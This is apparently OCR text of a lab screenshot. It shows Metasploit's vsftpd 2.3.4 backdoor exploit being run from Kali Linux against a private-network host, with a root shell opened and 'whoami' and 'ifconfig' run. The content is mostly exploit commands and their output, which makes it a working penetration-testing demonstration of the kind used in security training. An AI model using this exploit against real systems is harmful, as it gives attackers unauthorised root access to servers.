 kali-Trusted [Running] - Oracle VM VirtualBox
4
8:39
root@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS 192.168.0.18 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.18:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.18:21 - USER: 331 Please specify the password.
[+] 192.168.0.18:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.18:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
whoami
[*] Command shell session 1 opened (192.168.0.17:42419 → 192.168.0.18:6200 ) at 2021-12-16 08:38:12 -0600
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:14:ac:9c
inet addr:192.168.0.18 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe14:ac9c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:46 errors:0 dropped:0 overruns:0 frame:0
TX packets:110 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4436 (4.3 KB) TX bytes:14793 (14.4 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:366 errors:0 dropped:0 overruns:0 frame:0
TX packets:366 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0